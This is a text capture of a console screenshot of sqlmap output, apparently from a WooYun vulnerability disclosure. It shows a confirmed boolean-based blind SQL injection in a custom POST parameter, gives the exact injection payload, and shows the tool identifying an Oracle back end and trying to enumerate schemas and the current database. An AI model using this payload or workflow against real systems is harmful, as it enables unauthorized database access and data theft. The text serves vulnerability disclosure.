 C:\windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #7* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: &bid=38055102&id=3518795&title=111111&detail=11111&tag0=111&tag1=11
1&tag2=111) AND 2333=2333 AND (1363=1363&isDel=undefined
---
[23:17:08] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:17:08] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:17:08] [INFO] fetching database (schema) names
[23:17:08] [INFO] fetching number of databases
[23:17:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:17:08] [INFO] retrieved:
[23:17:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:17:13] [ERROR] unable to retrieve the number of databases
[23:17:13] [INFO] falling back to current database
[23:17:13] [INFO] fetching current database
[23:17:13] [INFO] retrieved: \?f8A
[23:18:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
www.wooyun.org